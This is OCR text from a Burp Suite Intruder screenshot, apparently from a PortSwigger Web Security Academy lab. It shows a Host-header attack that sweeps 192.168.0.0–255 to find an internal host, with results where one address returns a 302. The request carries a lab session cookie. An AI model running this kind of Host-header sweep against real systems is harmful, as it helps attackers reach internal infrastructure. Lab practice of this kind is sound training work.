 Sniper attack
Start attack
Target
https://0a9100bf041f3d9c80d3f3ff0078005c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET / HTTP/2
2 Host: 192.168.0.§0§
3 Cookie: session=omwDY9ZZ46K7HGkZmKms16IjbmHxH45E; _lab=
46%7cMCwCFHwDGyswUSCoBlpeSlPWO3SmYdaWAhR9ABsw8jAEeGbLoFXDHIKJQnJZeVEre%2bCBk4KKC4jD7H0l3kIxEWnsoDcGivrzI%2faUQtyyigz62qoJ
XLjZdbCAY3PPfa8gWc1vSknLXIuS7DQpwO693waqdmdFHrlEs2NaO6LZ6o4LYLk%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
Payloads
Payload position: All payload positio
Payload type: Numbers
Payload count: 256
Request count: 256
Payload configuration
This payload type generates numeric
a given range and in a specified forma
Number range
Type: Sequential
From: 0
To: 255
Step: 1
How many:
§ Payloads
Resource pool
Settin
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Respo
182 181 302 110
0 504 144
1 0 504 144
2 1 504 199
3 2 504 199
Request Response
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 192.168.0.181
3 Cookie: session=omwDY9ZZ46K7HGkZmKms16IjbmHxH45E; _lab=
46%7cMCwCFHwDGyswUSCoBlpeSlPWO3SmYdaWAhR9ABsw8jAEeGbLoFXDHIKJQnJZeVEre%2bCBk4KKC4
LZ6o4LYLk%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue
Request in browser
Extensions
Engagement tools
Copy Ctrl+C